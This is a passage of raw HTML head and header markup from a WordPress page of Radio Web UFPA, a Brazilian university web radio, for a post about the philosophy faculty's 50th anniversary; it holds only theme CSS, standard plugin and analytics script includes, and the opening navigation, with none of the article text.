2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rwc_audio_stylesheet-css' href='https://radio.ufpa.br/wp-content/plugins/radioweb-audioplayer/stylesheet.css?ver=1' media='all' />
<link rel='stylesheet' id='rwc_stylesheet-css' href='https://radio.ufpa.br/wp-content/plugins/radioweb-custom-blocks/stylesheet.css?ver=1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://radio.ufpa.br/wp-content/plugins/radioweb/widget/noar-slide/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='style-css' href='https://radio.ufpa.br/wp-content/plugins/radioweb/widget/noar-timeline/css/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='reset-css' href='https://radio.ufpa.br/wp-content/plugins/radioweb/widget/noar-timeline/css/reset.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://radio.ufpa.br/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://radio.ufpa.br/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://radio.ufpa.br/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:var(--accent);}a:visited{color:#e74c3c;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:1150px;}.wp-block-group__inner-container{max-width:1150px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:1200px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;box-shadow:none;border-bottom:1px solid rgba(0,0,0,0.05);}.dropdown-click .main-navigation ul ul li:last-child > ul.toggled-on{border-bottom:0;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;float:none;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;--global-color-8:#A8C7A2;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-weight:300;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-weight:100;font-size:45px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:var(--accent);}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1abc9c;}.sidebar .widget{color:#ffffff;background-color:#d5652b;}.sidebar .widget a{color:#ffffff;}.sidebar .widget a:hover{color:#000000;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{color:#ffffff;background-color:#503b80;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px 40px 10px 40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 25px 20px 25px;}.site-main .wp-block-group__inner-container{padding:40px 25px 20px 25px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-25px;width:calc(100% + 50px);max-width:calc(100% + 50px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:25px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:25px;}.one-container.both-sidebars .site-main{margin:0px 25px 0px 25px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:15px;}.separate-containers .site-main{margin:15px;}.both-right.separate-containers .inside-left-sidebar{margin-right:7px;}.both-right.separate-containers .inside-right-sidebar{margin-left:7px;}.both-left.separate-containers .inside-left-sidebar{margin-right:7px;}.both-left.separate-containers .inside-right-sidebar{margin-left:7px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:15px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:15px;margin-bottom:15px;}.main-navigation .main-nav ul ul li a{padding:0px 20px 0px 20px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:0px;padding-bottom:0px;margin-top:-0px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:40px 20px 40px 20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://radio.ufpa.br/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://radio.ufpa.br/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://radio.ufpa.br/wp-content/themes/generatepress-child/style.css?ver=1748438580' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://radio.ufpa.br/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.6' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://radio.ufpa.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='addtoany-inline-css'>
//.a2a_svg { border-radius: 0px!important; padding: 4px; }
</style>
<link rel='stylesheet' id='afs-fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='afs-styles-css' href='https://radio.ufpa.br/wp-content/plugins/ajax-filter-search/core/css/style.min.css?ver=6.7.4' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://radio.ufpa.br/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://radio.ufpa.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/radio.ufpa.br","hash_tracking":"false","v4_id":"G-F9BBRBCEBN"};</script>
<script src="https://radio.ufpa.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/radio.ufpa.br","hash_tracking":"false","v4_id":"G-DFL16GYX4R"};</script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

// a2a_config.icon_color = "#333";
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://radio.ufpa.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://radio.ufpa.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://radio.ufpa.br/wp-content/plugins/radioweb/widget/noar-timeline/js/main.js?ver=6.7.4" id="main-js"></script>
<script src="https://radio.ufpa.br/wp-content/plugins/radioweb/widget/noar-timeline/js/jquery-2.1.4.js?ver=6.7.4" id="jquery-2-js"></script>
<script src="https://radio.ufpa.br/wp-content/plugins/radioweb/widget/noar-timeline/js/modernizr.js?ver=6.7.4" id="modernizr-js"></script>
<script src="https://radio.ufpa.br/wp-content/plugins/radioweb/widget/noar-timeline/js/jquery.mobile.custom.min.js?ver=6.7.4" id="jquery.mobile.custom.min-js"></script>
<script src="https://radio.ufpa.br/wp-content/themes/generatepress-child/scripts/open-player.js?ver=6.7.4" id="open-player-js"></script>
<script src="https://radio.ufpa.br/wp-content/themes/generatepress-child/scripts/various.js?ver=6.7.4" id="various-js"></script>
<link rel="https://api.w.org/" href="https://radio.ufpa.br/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radio.ufpa.br/index.php/wp-json/wp/v2/posts/14558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radio.ufpa.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p8TJeA-3MO' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radio.ufpa.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradio.ufpa.br%2Findex.php%2Fufpa-ensino%2Ffaculdade-de-filosofia-da-ufpa-50-anos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radio.ufpa.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradio.ufpa.br%2Findex.php%2Fufpa-ensino%2Ffaculdade-de-filosofia-da-ufpa-50-anos%2F&#038;format=xml" />
<script type="text/javascript">
			   var ajaxurl = "https://radio.ufpa.br/wp-admin/admin-ajax.php";
			   var scriptpath = "https://radio.ufpa.br";
			 </script><meta name="cdp-version" content="1.5.0" />	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
		<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #0e73ef;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #0e73ef;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 2px !important;	outline-color: #f4f000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4e8cd8;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://radio.ufpa.br/xmlrpc.php">
<link rel="icon" href="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2017/06/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2017/06/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2017/06/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2017/06/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.entry-content p{
	text-align:justify;
}
.tile-large{
	background:#1a9a75;
}
.sidebar .widget {
	
    background-color: #0089d8;
    color: #ffffff;
}

.main-navigation {	
	background: linear-gradient(190deg,#3783B0,#1e648c 85%);
}
/*
.header-image.is-logo-image {
	   filter: invert(60%) drop-shadow(1px 1px 1px white);
}/*
/*.redes-sociais a{
	filter: invert(70%) drop-shadow(1px 1px 1px white);
}/*

#ouvir-agora {
/* 	color: black; */
}

/*Post Principal */
 .tile h4 {
	text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 1px black;
	background: linear-gradient(360deg, #000000aa, transparent);
} 

/*Interporgramas */
li.menu-item-8387 ul li a {
	text-transform: uppercase !important;
}
/*Footer*/
.footer-widgets{
	background: linear-gradient(90deg,#3783B0,#1e648c 85%);

}
.site-info{
	background: linear-gradient(90deg,#3783B0,#1e648c 85%);

}
//Responsividade do header para eventos
@media screen and(max-width: 768px) {
/* 		.site-header {
			background-image: none;
			background-color: #000000
		background-size: 100%;
		background-repeat: repeat;
		background-position:  -0px -170px; */
		}
	
	.main-navigation {
/* 	background-color: #dd9955 */
}

	}
	
	@media screen and (max-width: 768px) {
/* 		.site-header {
			background-image: none;
			background-color: #ffdd00 !important;
		background-size: 100%;
		background-repeat: repeat;
		background-position:  -0px -170px; */
		}
		
		.main-navigation {
/* 	background-color: #dd9955 */
}

	}

		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h2 {font-size: 27px;} h1 {} h3 {} h4 {} h6 {} h5 {} 	</style>
	
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-14558 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-click-arrow dropdown-click featured-image-active">

	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>			<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
						<button id="ouvir-agora" onclick="return abrirPlayer('http://radio.ufpa.br/player/')">Ouça agora</button>

		<div class="redes-sociais">

			<a href="https://www.facebook.com/radiowebufpa" target="_blank" title="Facebook" class="facebook">Facebook</a>
			<a href="https://twitter.com/radiowebufpa" target="_blank" title="Twitter" class="twitter">Twitter</a>

			<a href="https://www.instagram.com/radiowebufpa/" target="_blank" title="Instagram" class="instagram">Instagram</a>

			<a href="http://tunein.com/radio/Radio-Web-UFPA-s169051/" target="_blank" title="TuneIn" class="tunein">TuneIn</a>

			<a href="https://www.youtube.com/user/RadioWebUFP4" target="_blank" title="YouTube" class="youtube">YouTube</a>

			<!-- <a href="https://mixcloud.com/radioweb" target="_blank" title="MixCloud" class="mixcloud">MixCloud</a> -->

			<!-- <a href="http://open.spotify.com/user/radioufpa" target="_blank" title="Spotify" class="spotify">Spotify</a> -->

			<!-- <a href="https://soundcloud.com/radiowebufpa" target="_blank" title="SoundCloud" class="soundcloud">SoundCloud</a> -->

			<a href="http://radio.ufpa.br/site/index.php/feed/" target="_blank" title="Feed RSS" class="rss" RSS Feed</a>

		</div>



			</div>
			<div class="site-logo">
					<a href="https://radio.ufpa.br/" rel="home">
						<img  class="header-image is-logo-image" alt="Radio Web UFPA" src="https://i0.wp.com/radio.ufpa.br/wp-content/uploads/2025/12/images-removebg-preview.png?fit=417%2C121&#038;ssl=1" />
					</a>
				</div>			</div>
		</header>
		
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://radio.ufpa.br/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal" class=" menu sf-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://radio.ufpa.br/">Início</a></li>
